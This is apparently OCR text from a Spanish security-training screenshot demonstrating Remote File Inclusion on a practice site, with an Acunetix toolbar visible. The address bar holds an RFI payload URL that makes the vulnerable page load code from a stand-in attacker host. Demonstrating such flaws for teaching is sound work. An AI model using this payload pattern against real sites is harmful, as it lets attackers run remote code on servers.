 -Ejemplo de RFI Canal Seguro - Mozilla Firefox
Archivo Editar Ver Historial Marcadores Herramientas Ayuda
http://practicas-canalseguro.es/POC/RFI/index.php?contenidos=http:///web_atacante.es/code.txt
Más visitados Comenzar a usar Firefox Últimas noticias
Acunetix Web Scanner Start Scan Abort Scan Settings Advanced Scanner status: Idle.
-Ejemplo de RFI Canal Seguro
-Inicio
-Localizacion
-Quienes Somos
Vulnerable a RFI Canal Seguro Test